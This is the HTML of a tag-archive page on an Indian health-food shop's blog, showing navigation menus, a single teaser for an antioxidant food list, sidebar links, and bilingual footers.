			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>foods rich in antioxidants in india</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-5287" class="post-5287 post type-post status-publish format-standard has-post-thumbnail hentry category-food-and-nutrition category-health category-nutrition tag-antioxidant-drink tag-antioxidant-drinks tag-antioxidant-food-benefits tag-antioxidant-food-in-india tag-antioxidant-food-india tag-antioxidant-food-list tag-antioxidant-foods tag-antioxidant-foods-benefits tag-antioxidant-foods-for-cancer tag-antioxidant-foods-for-skin tag-antioxidant-foods-in-hindi tag-antioxidant-foods-in-india tag-antioxidant-fruits-in-india tag-antioxidant-rich-indian-foods tag-antioxidants-food-in-india tag-antioxidants-foods tag-best-antioxidant-supplement tag-food-rich-in-antioxidants-in-india tag-foods-high-in-antioxidants-chart tag-foods-rich-in-antioxidants-in-india tag-foods-rich-in-antioxidants-india tag-high-antioxidant-food-india tag-highest-antioxidant-foods-in-the-world tag-what-are-antioxidants">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/antioxidant-foods-weight-loss-diet-health-benefits.html" rel="bookmark" class="plain">The Ultimate Antioxidant Food List: 12 Foods You Must Include in the Diet!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/antioxidant-foods-weight-loss-diet-health-benefits.html" rel="bookmark"><time class="entry-date published" datetime="2018-05-17T14:00:27+05:30">May 17, 2018</time><time class="updated" datetime="2022-07-20T16:25:42+05:30">July 20, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shoba-naveen/">Shoba Naveen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/antioxidant-foods-weight-loss-diet-health-benefits.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2017/05/12-must-include-antioxidant-foods.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Antioxidant Rich Foods" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2017/05/12-must-include-antioxidant-foods.jpg 647w, https://www.possible.in/wp-content/uploads/2017/05/12-must-include-antioxidant-foods-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2017/05/12-must-include-antioxidant-foods-600x290.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">17</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Well, you are no stranger to antioxidants! They are everywhere; not just in the diet but also in anti-aging creams, oils, lotions, soaps etc!   But while you may have known the antioxidant foods to consume for a good skin, (read anti-aging) very well, there are so much to these nutrients! Our article will speak about [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/antioxidant-foods-weight-loss-diet-health-benefits.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/antioxidant-drink/" rel="tag">antioxidant drink</a>, <a href="https://www.possible.in/blog/tag/antioxidant-drinks/" rel="tag">antioxidant drinks</a>, <a href="https://www.possible.in/blog/tag/antioxidant-food-benefits/" rel="tag">antioxidant food benefits</a>, <a href="https://www.possible.in/blog/tag/antioxidant-food-in-india/" rel="tag">antioxidant food in india</a>, <a href="https://www.possible.in/blog/tag/antioxidant-food-india/" rel="tag">antioxidant food india</a>, <a href="https://www.possible.in/blog/tag/antioxidant-food-list/" rel="tag">antioxidant food list</a>, <a href="https://www.possible.in/blog/tag/antioxidant-foods/" rel="tag">Antioxidant Foods</a>, <a href="https://www.possible.in/blog/tag/antioxidant-foods-benefits/" rel="tag">Antioxidant Foods benefits</a>, <a href="https://www.possible.in/blog/tag/antioxidant-foods-for-cancer/" rel="tag">antioxidant foods for cancer</a>, <a href="https://www.possible.in/blog/tag/antioxidant-foods-for-skin/" rel="tag">antioxidant foods for skin</a>, <a href="https://www.possible.in/blog/tag/antioxidant-foods-in-hindi/" rel="tag">antioxidant foods in Hindi</a>, <a href="https://www.possible.in/blog/tag/antioxidant-foods-in-india/" rel="tag">antioxidant foods in India</a>, <a href="https://www.possible.in/blog/tag/antioxidant-fruits-in-india/" rel="tag">antioxidant fruits in india</a>, <a href="https://www.possible.in/blog/tag/antioxidant-rich-indian-foods/" rel="tag">antioxidant rich indian foods</a>, <a href="https://www.possible.in/blog/tag/antioxidants-food-in-india/" rel="tag">antioxidants food in india</a>, <a href="https://www.possible.in/blog/tag/antioxidants-foods/" rel="tag">antioxidants foods</a>, <a href="https://www.possible.in/blog/tag/best-antioxidant-supplement/" rel="tag">best antioxidant supplement</a>, <a href="https://www.possible.in/blog/tag/food-rich-in-antioxidants-in-india/" rel="tag">food rich in antioxidants in india</a>, <a href="https://www.possible.in/blog/tag/foods-high-in-antioxidants-chart/" rel="tag">foods high in antioxidants chart</a>, <a href="https://www.possible.in/blog/tag/foods-rich-in-antioxidants-in-india/" rel="tag">foods rich in antioxidants in india</a>, <a href="https://www.possible.in/blog/tag/foods-rich-in-antioxidants-india/" rel="tag">foods rich in antioxidants india</a>, <a href="https://www.possible.in/blog/tag/high-antioxidant-food-india/" rel="tag">high antioxidant food india</a>, <a href="https://www.possible.in/blog/tag/highest-antioxidant-foods-in-the-world/" rel="tag">highest antioxidant foods in the world</a>, <a href="https://www.possible.in/blog/tag/what-are-antioxidants/" rel="tag">what are antioxidants</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/antioxidant-foods-weight-loss-diet-health-benefits.html#comments"><strong>4</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
